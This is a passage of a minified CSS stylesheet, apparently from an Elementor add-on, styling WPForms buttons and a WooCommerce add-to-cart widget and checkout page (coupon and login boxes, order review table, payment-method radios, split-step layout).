.wpforms-clear{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-wpf-button-right .rael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.rael-wpf-button-justify .rael-wpf-style .wpforms-form button.wpforms-page-button,.rael-wpf-button-justify .rael-wpf-style .wpforms-form button[type=submit]{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.rael-wpf .wpforms-form .wpforms-field ul,.rael-wpf .wpforms-form .wpforms-field ul li{background:0 0;border:0;margin:0;padding:0;list-style:none}.rael-wpf-button-center .rael-wpf-style .wpforms-form button[type=submit]{margin-left:auto;margin-right:auto}.rael-wpf-button-left .rael-wpf-style .wpforms-form button[type=submit]{margin-left:0;margin-right:auto}.rael-wpf-button-right .rael-wpf-style .wpforms-form button[type=submit]{margin-left:auto;margin-right:0}.rael-wpf-highlight-style-bottom_right .wpforms-container-full .wpforms-form label.wpforms-error,.rael-wpf-highlight-style-bottom_right label.wpforms-error{display:inline-block;margin-top:5px}@media (min-width:768px) and (max-width:1024px){.rael-tablet-wpf-button-center .rael-wpf-style .wpforms-form button[type=submit]{margin-left:auto;margin-right:auto}.rael-tablet-wpf-button-left .rael-wpf-style .wpforms-form button[type=submit]{margin-left:0;margin-right:auto}.rael-tablet-wpf-button-right .rael-wpf-style .wpforms-form button[type=submit]{margin-left:auto;margin-right:0}.rael-tablet-wpf-button-left .rael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.rael-tablet-wpf-button-center .rael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-tablet-wpf-button-right .rael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.rael-tablet-wpf-button-center .rael-wpf-style .wpforms-form button[type=submit],.rael-tablet-wpf-button-center .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button,.rael-tablet-wpf-button-left .rael-wpf-style .wpforms-form button[type=submit],.rael-tablet-wpf-button-left .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button,.rael-tablet-wpf-button-right .rael-wpf-style .wpforms-form button[type=submit],.rael-tablet-wpf-button-right .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button{width:auto}.rael-tablet-wpf-button-justify .rael-wpf-style .wpforms-form button.wpforms-page-button,.rael-tablet-wpf-button-justify .rael-wpf-style .wpforms-form button[type=submit]{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}}@media only screen and (max-width:767px){.rael-mobile-wpf-button-center .rael-wpf-style .wpforms-form button[type=submit]{margin-left:auto;margin-right:auto}.rael-mobile-wpf-button-left .rael-wpf-style .wpforms-form button[type=submit]{margin-left:0;margin-right:auto}.rael-mobile-wpf-button-right .rael-wpf-style .wpforms-form button[type=submit]{margin-left:auto;margin-right:0}.rael-mobile-wpf-button-left .rael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.rael-mobile-wpf-button-center .rael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-mobile-wpf-button-right .rael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.rael-mobile-wpf-button-center .rael-wpf-style .rael-wpf-style .wpforms-form button[type=submit],.rael-mobile-wpf-button-center .rael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button,.rael-mobile-wpf-button-left .rael-wpf-style .rael-wpf-style .wpforms-form button[type=submit],.rael-mobile-wpf-button-left .rael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button,.rael-mobile-wpf-button-right .rael-wpf-style .rael-wpf-style .wpforms-form button[type=submit],.rael-mobile-wpf-button-right .rael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button{width:auto}.rael-mobile-wpf-button-justify .rael-wpf-style .wpforms-form button.wpforms-page-button,.rael-mobile-wpf-button-justify .rael-wpf-style .wpforms-form button[type=submit]{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}}.woocommerce div.product.elementor .elementor-widget-rael-wc-add-to-cart.elementor-button-info button.button.alt.elementor-button{background-color:#5bc0de}.woocommerce div.product.elementor .elementor-widget-rael-wc-add-to-cart.elementor-button-success button.button.alt.elementor-button{background-color:#5cb85c}.woocommerce div.product.elementor .elementor-widget-rael-wc-add-to-cart.elementor-button-warning button.button.alt.elementor-button{background-color:#f0ad4e}.woocommerce div.product.elementor .elementor-widget-rael-wc-add-to-cart.elementor-button-danger button.button.alt.elementor-button{background-color:#d9534f}.elementor-widget-rael-wc-add-to-cart .quantity{display:inline-block}.elementor-widget-rael-wc-add-to-cart.elementor-align-center form.cart{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-rael-wc-add-to-cart.elementor-align-left form.cart,.elementor-widget-rael-wc-add-to-cart.elementor-align-right form.cart{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.rael-woo-checkout{font-size:14px;line-height:1.5em;font-weight:400}.rael-woo-checkout .woocommerce #ship-to-different-address span,.rael-woo-checkout .woocommerce h3{font-size:25px;line-height:1.5em;font-weight:600;margin-top:0;text-transform:capitalize}.rael-woo-checkout .woocommerce label{font-size:16px;line-height:1.5;font-weight:500}.rael-woo-checkout .woocommerce label.woocommerce-form__label-for-checkbox.checkbox{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-woo-checkout .woocommerce .checkout li.wc_payment_method{border-bottom:none}.rael-woo-checkout .woocommerce .woo-checkout-coupon a,.rael-woo-checkout .woocommerce .woo-checkout-login a{color:#7866ff}.rael-woo-checkout .woocommerce .woo-checkout-coupon a :hover,.rael-woo-checkout .woocommerce .woo-checkout-login a :hover{color:#443d6d}.rael-woo-checkout .woocommerce .woo-checkout-coupon label,.rael-woo-checkout .woocommerce .woo-checkout-login label{margin-bottom:10px}.rael-woo-checkout .woocommerce .woo-checkout-coupon .input-text,.rael-woo-checkout .woocommerce .woo-checkout-coupon select,.rael-woo-checkout .woocommerce .woo-checkout-login .input-text,.rael-woo-checkout .woocommerce .woo-checkout-login select{-webkit-border-radius:5px;border-radius:5px;background-color:#fff;padding:13px;border:1px solid transparent}.rael-woo-checkout .woocommerce .woo-checkout-coupon .input-text :active,.rael-woo-checkout .woocommerce .woo-checkout-coupon .input-text :hover,.rael-woo-checkout .woocommerce .woo-checkout-coupon select :active,.rael-woo-checkout .woocommerce .woo-checkout-coupon select :hover,.rael-woo-checkout .woocommerce .woo-checkout-login .input-text :active,.rael-woo-checkout .woocommerce .woo-checkout-login .input-text :hover,.rael-woo-checkout .woocommerce .woo-checkout-login select :active,.rael-woo-checkout .woocommerce .woo-checkout-login select :hover{border-color:inherit}.rael-woo-checkout .woocommerce .woo-checkout-coupon .input-text :focus,.rael-woo-checkout .woocommerce .woo-checkout-coupon select :focus,.rael-woo-checkout .woocommerce .woo-checkout-login .input-text :focus,.rael-woo-checkout .woocommerce .woo-checkout-login select :focus{outline:inherit;outline-offset:0}.rael-woo-checkout .woocommerce .woo-checkout-coupon .button,.rael-woo-checkout .woocommerce .woo-checkout-login .button{background-color:#7866ff;-webkit-border-radius:5px;border-radius:5px;font-size:16px;line-height:1.5em;color:#fff;font-weight:400;margin:0;padding:13px 30px;border:none;text-transform:capitalize!important}.rael-woo-checkout .woocommerce .woo-checkout-coupon .button:hover,.rael-woo-checkout .woocommerce .woo-checkout-login .button:hover{text-decoration:none}.rael-woo-checkout .woocommerce .woo-checkout-login{-webkit-border-radius:5px;border-radius:5px;background-color:#f1ebff;padding:30px;font-size:16px;line-height:1.5em;font-weight:400;margin-bottom:30px;position:relative;display:block}.rael-woo-checkout .woocommerce .woo-checkout-login .rael-login-icon{width:20px;position:absolute;top:20px;left:20px;font-size:20px}.rael-woo-checkout .woocommerce .woo-checkout-login .rael-login-icon i,.rael-woo-checkout .woocommerce .woo-checkout-login .rael-login-icon svg{width:1em;height:1em;position:relative;display:block}.rael-woo-checkout .woocommerce .woo-checkout-login .form-row-first{width:48.5%;float:left!important}.rael-woo-checkout .woocommerce .woo-checkout-login .form-row-last{float:right!important}.rael-woo-checkout .woocommerce .woo-checkout-login .clear{clear:both}.rael-woo-checkout .woocommerce .woo-checkout-login .woocommerce-form-login{max-width:100%;margin:15px 0 0;padding:20px;text-align:left;border:1px solid inherit;-webkit-border-radius:5px;border-radius:5px}.rael-woo-checkout .woocommerce .woo-checkout-login .woocommerce-form-login p:first-child{margin-top:0}.rael-woo-checkout .woocommerce .woo-checkout-login .woocommerce-form-login .woocommerce-form-login__submit{margin-right:30px}.rael-woo-checkout .woocommerce .woo-checkout-login .lost_password{margin-left:3px;margin-bottom:0}.rael-woo-checkout .woocommerce .woo-checkout-coupon .form-row-first{width:48.5%}.rael-woo-checkout .woocommerce .woo-checkout-coupon .checkout_coupon{margin:15px 0 0;padding:20px;width:auto;text-align:left;border:1px solid inherit;-webkit-border-radius:5px;border-radius:5px}.rael-woo-checkout .woocommerce .woo-checkout-coupon .checkout_coupon p:first-child{margin:0 0 20px}.rael-woo-checkout .woocommerce .woo-checkout-coupon .checkout_coupon .form-row-first{width:78%;float:left}.rael-woo-checkout .woocommerce .woo-checkout-coupon .checkout_coupon .form-row-first input{-webkit-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 12px 20px rgba(51,57,137,.1);box-shadow:0 12px 20px rgba(51,57,137,.1);background-color:#fff;height:50px}.rael-woo-checkout .woocommerce .woo-checkout-coupon .checkout_coupon .form-row-first input :focus{outline:none;outline-offset:0}.rael-woo-checkout .woocommerce .woo-checkout-coupon .checkout_coupon .form-row-last{width:20%;margin-left:2%;float:right}.rael-woo-checkout .woocommerce .woo-checkout-coupon .checkout_coupon .clear{clear:both}.rael-woo-checkout .woocommerce .woo-checkout-coupon .checkout_coupon p{margin-top:0}@media (max-width:1024px){.rael-woo-checkout .woocommerce .woo-checkout-coupon .checkout_coupon .form-row-first{width:50%}.rael-woo-checkout .woocommerce .woo-checkout-coupon .checkout_coupon .form-row-last{width:48%}}@media (max-width:767px){.rael-woo-checkout .woocommerce .woo-checkout-coupon .checkout_coupon .form-row-first,.rael-woo-checkout .woocommerce .woo-checkout-coupon .checkout_coupon .form-row-last{width:100%}}.rael-woo-checkout .woocommerce .woo-checkout-coupon .lost_password{margin-bottom:0}.rael-woo-checkout .woocommerce h3#order_review_heading{float:none;width:100%}.rael-woo-checkout .woocommerce #customer_details.col2-set{width:100%!important;padding:0!important;float:none!important;margin:0 0 30px}.rael-woo-checkout .woocommerce #customer_details.col2-set h3{border:none;padding:0;font-size:25px}.rael-woo-checkout .woocommerce #customer_details.col2-set .col-1{padding-left:0;float:left!important;width:48%!important}.rael-woo-checkout .woocommerce #customer_details.col2-set .col-2{padding-right:0;float:right!important;width:48%!important}.rael-woo-checkout .woocommerce #customer_details.col2-set #ship-to-different-address label{display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:0;padding-bottom:0}.rael-woo-checkout .woocommerce #customer_details.col2-set #ship-to-different-address label input{-ms-flex-item-align:start;align-self:start;margin-top:9px;margin-right:10px}@media (max-width:767px){.rael-woo-checkout .woocommerce #customer_details.col2-set .col-1,.rael-woo-checkout .woocommerce #customer_details.col2-set .col-2{width:100%!important;float:none!important}}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review{margin-bottom:30px}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table{padding:0;margin:0}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 12px}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table .table-header{font-size:14px}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table .table-row{-webkit-border-radius:3px;border-radius:3px;font-size:16px;font-weight:500;background-color:#fff}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table .table-col-1{-ms-flex-preferred-size:70%;flex-basis:70%;max-width:70%}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table .table-col-2{-ms-flex-preferred-size:15%;flex-basis:15%;max-width:15%;text-align:center}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table .table-col-3{-ms-flex-preferred-size:15%;flex-basis:15%;max-width:15%;text-align:right;padding-right:25px!important}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table .product-thum-name{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table .product-thum-name .product-thumbnail{width:65px;margin-right:15px}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table .product-thum-name .product-thumbnail img{display:block}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table .product-quantity,.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table .product-total{padding:0 10px}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table .subscription-price .subscription-details{display:block;font-size:.8em;line-height:1.2rem}@media (max-width:767px){.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table{overflow-y:auto}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table .table-header,.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table .table-row{width:400px}}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .back-to-shopping{margin:0 0 10px;text-transform:capitalize;font-size:15px;line-height:1.5em;display:inline-block}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .back-to-shopping i{margin-right:5px}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .footer-content{font-size:14px;-webkit-border-radius:3px;border-radius:3px;padding:20px 25px;background-color:#fff;width:40%;font-weight:700;margin:0 0 0 auto}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .footer-content div:first-child{border:none}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .footer-content div:last-child{padding-bottom:0}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .footer-content label{font-size:inherit;font-weight:inherit;line-height:inherit}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .footer-content .woocommerce-remove-coupon{font-family:inherit;font-size:.7em;font-weight:inherit;line-height:inherit;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .cart-discount,.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .cart-subtotal,.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .order-total,.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .tax-rate{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-top:1px solid inherit;padding:3px 0}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .shipping-area{display:grid;grid-template-columns:70% 30%}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .shipping-area #shipping_method{text-align:right;margin-right:0}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .recurring-wrapper{margin-bottom:0;border-collapse:collapse;border-spacing:0;border:0}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .recurring-wrapper tr{display:table;width:100%}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .recurring-wrapper td,.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .recurring-wrapper th{border:0;border-top:1px solid}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .recurring-wrapper th{padding-left:0}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .recurring-wrapper td{padding-right:0;text-align:right;font-size:.7em}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .recurring-wrapper td .amount{display:block}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .woocommerce-shipping-methods{margin:0;padding:0;list-style:none}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .shipping-area #shipping_method li{margin-bottom:0}@media (max-width:1024px){.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .footer-content{width:40%}}@media (max-width:767px){.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .back-to-shop{margin-top:15px}.rael-woo-checkout .woocommerce .rael-woo-checkout-order-review .rael-order-review-table-footer .footer-content{width:100%}}.rael-woo-checkout .rael-checkout-review-order-table .recurring-wrapper tbody>tr:nth-child(odd)>td,.rael-woo-checkout .rael-checkout-review-order-table .recurring-wrapper tbody>tr:nth-child(odd)>th,.rael-woo-checkout .rael-checkout-review-order-table .recurring-wrapper tbody tr:hover>td,.rael-woo-checkout .rael-checkout-review-order-table .recurring-wrapper tbody tr:hover>th{background-color:inherit}.rael-woo-checkout .woocommerce .woocommerce-error,.rael-woo-checkout .woocommerce .woocommerce-info,.rael-woo-checkout .woocommerce .woocommerce-message{border:0;-webkit-border-radius:5px;border-radius:5px;text-align:left;background-color:transparent;text-transform:capitalize;padding:20px 20px 20px 50px;font-size:16px;line-height:1.5em;font-weight:400;margin-bottom:30px}.rael-woo-checkout .woocommerce .woocommerce-error:before,.rael-woo-checkout .woocommerce .woocommerce-info:before,.rael-woo-checkout .woocommerce .woocommerce-message:before{left:20px;top:20px;font-size:20px}.rael-woo-checkout .woocommerce .woocommerce-error a,.rael-woo-checkout .woocommerce .woocommerce-info a,.rael-woo-checkout .woocommerce .woocommerce-message a{-webkit-box-shadow:none;box-shadow:none;text-transform:capitalize}.rael-woo-checkout .woocommerce .woocommerce-error{background-color:#fff3f5;color:#ff7e93}.rael-woo-checkout .woocommerce .woocommerce-info{background-color:#d1ecf1;color:#0c5460}.rael-woo-checkout .woocommerce .woocommerce-message{background-color:#d4edda;color:#155724}.rael-woo-checkout .woocommerce form.checkout_coupon{border:1px solid #404040}.rael-woo-checkout .woocommerce .woo-checkout-login.woo-checkout-login-editor{display:none}.rael-woo-checkout .woocommerce .woo-checkout-login .woocommerce-form-login-toggle .woocommerce-error,.rael-woo-checkout .woocommerce .woo-checkout-login .woocommerce-form-login-toggle .woocommerce-info,.rael-woo-checkout .woocommerce .woo-checkout-login .woocommerce-form-login-toggle .woocommerce-message{background-color:transparent!important;padding:0 0 0 40px!important;border:none!important;margin:0}.rael-woo-checkout .woocommerce .woo-checkout-login .woocommerce-form-login-toggle .woocommerce-error:before,.rael-woo-checkout .woocommerce .woo-checkout-login .woocommerce-form-login-toggle .woocommerce-info:before,.rael-woo-checkout .woocommerce .woo-checkout-login .woocommerce-form-login-toggle .woocommerce-message:before{left:20px;top:20px;font-size:20px}.rael-woo-checkout .woocommerce .woo-checkout-login .woocommerce-info{font-size:inherit;line-height:1.5em;font-weight:inherit;margin-bottom:0;display:block}.rael-woo-checkout .woocommerce .woo-checkout-login .woocommerce-info:before{content:none}.rael-woo-checkout .woocommerce .woo-checkout-login .woocommerce-info a{text-decoration:underline}.rael-woo-checkout .woocommerce .woo-checkout-coupon{-webkit-border-radius:5px;border-radius:5px;background-color:#ebfaff;padding:30px;font-size:16px;line-height:1.5em;font-weight:400;margin-bottom:30px;position:relative;display:block}.rael-woo-checkout .woocommerce .woo-checkout-coupon .rael-coupon-icon{width:20px;position:absolute;top:20px;left:20px;font-size:20px}.rael-woo-checkout .woocommerce .woo-checkout-coupon .rael-coupon-icon i,.rael-woo-checkout .woocommerce .woo-checkout-coupon .rael-coupon-icon svg{width:1em;height:1em;position:relative;display:block}.rael-woo-checkout .woocommerce .woo-checkout-coupon .woocommerce-error,.rael-woo-checkout .woocommerce .woo-checkout-coupon .woocommerce-info,.rael-woo-checkout .woocommerce .woo-checkout-coupon .woocommerce-message{border-width:1px;border-style:solid;-webkit-border-radius:3px;border-radius:3px;padding:10px 10px 10px 40px!important;margin:20px 0 0;color:inherit}.rael-woo-checkout .woocommerce .woo-checkout-coupon .woocommerce-error:before,.rael-woo-checkout .woocommerce .woo-checkout-coupon .woocommerce-info:before,.rael-woo-checkout .woocommerce .woo-checkout-coupon .woocommerce-message:before{left:10px;top:10px;color:inherit}.rael-woo-checkout .woocommerce .woo-checkout-coupon .woocommerce-error li,.rael-woo-checkout .woocommerce .woo-checkout-coupon .woocommerce-info li,.rael-woo-checkout .woocommerce .woo-checkout-coupon .woocommerce-message li{margin-left:0}.rael-woo-checkout .woocommerce .woo-checkout-coupon .woocommerce-form-coupon-toggle .woocommerce-error,.rael-woo-checkout .woocommerce .woo-checkout-coupon .woocommerce-form-coupon-toggle .woocommerce-info,.rael-woo-checkout .woocommerce .woo-checkout-coupon .woocommerce-form-coupon-toggle .woocommerce-message{background-color:transparent!important;padding:0 0 0 40px!important;border:none!important;margin:0}.rael-woo-checkout .woocommerce .woo-checkout-coupon .woocommerce-form-coupon-toggle .woocommerce-error:before,.rael-woo-checkout .woocommerce .woo-checkout-coupon .woocommerce-form-coupon-toggle .woocommerce-info:before,.rael-woo-checkout .woocommerce .woo-checkout-coupon .woocommerce-form-coupon-toggle .woocommerce-message:before{left:20px;top:20px;font-size:20px}.rael-woo-checkout .woocommerce .woo-checkout-coupon .woocommerce-form-coupon-toggle .woocommerce-info{font-size:inherit;line-height:1.5em;font-weight:inherit;margin-bottom:0;display:block}.rael-woo-checkout .woocommerce .woo-checkout-coupon .woocommerce-form-coupon-toggle .woocommerce-info:before{content:none}.rael-woo-checkout .woocommerce .woo-checkout-coupon .woocommerce-form-coupon-toggle .woocommerce-info a{text-decoration:underline}.rael-woo-checkout .woocommerce .woo-checkout-payment{clear:both}.rael-woo-checkout .woocommerce .woo-checkout-payment .carrier-agents-postcode-search #carrier-agent-heading{color:#fff}.rael-woo-checkout .woocommerce .woo-checkout-payment .carrier-agents-postcode-search .woo-carrier-agents-postcode-input-wrapper input{padding:0 15px;line-height:40px;border:none;-webkit-border-radius:5px;border-radius:5px}.rael-woo-checkout .woocommerce .woo-checkout-payment .carrier-agents-postcode-search .woo-carrier-agents-postcode-input-wrapper #woo-carrier-agents-search-button{background:#7866ff;color:#fff;line-height:40px;padding:0 20px;-webkit-border-radius:5px;border-radius:5px}.rael-woo-checkout .woocommerce .woo-checkout-payment .carrier-agents-postcode-search #woo-carrier-agents-container{background:#fff}.rael-woo-checkout .woocommerce .woo-checkout-payment .carrier-agents-postcode-search #woo-carrier-agents-container #woo-carrier-agents .woo-carrier-agent{-webkit-border-radius:5px;border-radius:5px}.rael-woo-checkout .woocommerce .woo-checkout-payment #payment{border:none}.rael-woo-checkout .woocommerce .woo-checkout-payment #payment .payment_methods{padding:0 0 20px!important;margin:0;border:0}.rael-woo-checkout .woocommerce .woo-checkout-payment #payment .payment_methods li:not(.woocommerce-notice){background-color:transparent}.rael-woo-checkout .woocommerce .woo-checkout-payment #payment .payment_methods .wc_payment_method{margin:0;padding:0}.rael-woo-checkout .woocommerce .woo-checkout-payment #payment .payment_methods .wc_payment_method>label{font-size:15px;padding:0;margin:0;display:inline-block;width:100%}.rael-woo-checkout .woocommerce .woo-checkout-payment #payment .payment_methods .wc_payment_method input[type=radio]{display:none}.rael-woo-checkout .woocommerce .woo-checkout-payment #payment .payment_methods .wc_payment_method input[type=radio]+label{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding-left:25px;position:relative}.rael-woo-checkout .woocommerce .woo-checkout-payment #payment .payment_methods .wc_payment_method input[type=radio]+label:before{-webkit-transition:all .25s cubic-bezier(.4,.25,.3,1);-o-transition:all .25s cubic-bezier(.4,.25,.3,1);transition:all .25s cubic-bezier(.4,.25,.3,1);content:"";width:12px;height:12px;-webkit-border-radius:50%;border-radius:50%;background-color:#b8b6ca;border:0 solid #fff;font-size:0;position:absolute;top:47%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.rael-woo-checkout .woocommerce .woo-checkout-payment #payment .payment_methods .wc_payment_method input[type=radio]+label:after{-webkit-transition:all .25s cubic-bezier(.4,.25,.3,1);-o-transition:all .25s cubic-bezier(.4,.25,.3,1);transition:all .25s cubic-bezier(.4,.25,.3,1);content:"";width:0;height:0;-webkit-border-radius:50%;border-radius:50%;background-color:#fff;position:absolute;top:47%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.rael-woo-checkout .woocommerce .woo-checkout-payment #payment .payment_methods .wc_payment_method input[type=radio]:checked+label:before{background-color:transparent;width:12px;height:12px;border-width:2px;border-color:#7362f0}.rael-woo-checkout .woocommerce .woo-checkout-payment #payment .payment_methods .wc_payment_method input[type=radio]:checked+label:after{width:6px;height:6px;left:3px;background-color:#fff}.rael-woo-checkout .woocommerce .woo-checkout-payment #payment .payment_methods .payment_box{-webkit-border-radius:5px;border-radius:5px}.rael-woo-checkout .woocommerce .woo-checkout-payment #payment .payment_methods .payment_box p:first-child{margin:0!important}.rael-woo-checkout .woocommerce .woo-checkout-payment #payment .place-order{padding:20px 0 0;border-top:1px solid #fff}.rael-woo-checkout .woocommerce .woo-checkout-payment #payment .place-order p{margin-top:0}.rael-woo-checkout .woocommerce .woo-checkout-payment #payment .place-order a.woocommerce-privacy-policy-link{color:#fff;font-weight:600}.rael-woo-checkout .woocommerce .woo-checkout-payment #payment .place-order #place_order{width:auto;margin:0 0 0 auto;text-transform:capitalize;letter-spacing:unset}.rael-woo-checkout.elementor-editor-active .woocommerce .woo-checkout-login.woo-checkout-login-editor{display:block}.theme-twentyseventeen .rael-woo-checkout #ship-to-different-address label span{position:relative;display:block;text-align:right;padding-right:45px}html{scroll-behavior:smooth}.rael-woo-checkout.layout-multi-steps .steps-buttons,.rael-woo-checkout.layout-split .steps-buttons{display:-webkit-box;display:-ms-flexbox;display:flex}.rael-woo-checkout.layout-multi-steps .steps-buttons button:focus,.rael-woo-checkout.layout-split .steps-buttons button:focus{outline:none}.rael-woo-checkout.layout-multi-steps .steps-buttons button.rael-woo-checkout-btn-prev,.rael-woo-checkout.layout-split .steps-buttons button.rael-woo-checkout-btn-prev{display:none}.rael-woo-checkout.layout-split .layout-split-container{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:768px){.rael-woo-checkout.layout-split .layout-split-container{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.rael-woo-checkout.layout-split .layout-split-container .info-area{width:65%;margin-right:5%}@media (max-width:768px){.rael-woo-checkout.layout-split .layout-split-container .info-area{width:100%}}.rael-woo-checkout.layout-split .layout-split-container .info-area .split-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding-left:0;margin:0 0 30px;-webkit-border-radius:5px;border-radius:5px;list-style:none;text-align:center}.rael-woo-checkout.layout-split .layout-split-container .info-area .split-tabs li{-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;line-height:1.2em;-webkit-font-smoothing:subpixel-antialiased;padding:12px}.rael-woo-checkout.layout-split .layout-split-container .info-area .split-tabs li.active{background-color:#7866ff;-webkit-border-radius:4px;border-radius:4px;color:#fff;cursor:pointer}.rael-woo-checkout.layout-split .layout-split-container .info-area .split-tabs li.completed{cursor:pointer}@media (max-width:768px){.rael-woo-checkout.layout-split .layout-split-container .info-area .woo-checkout-login .form-row-first,.rael-woo-checkout.layout-split 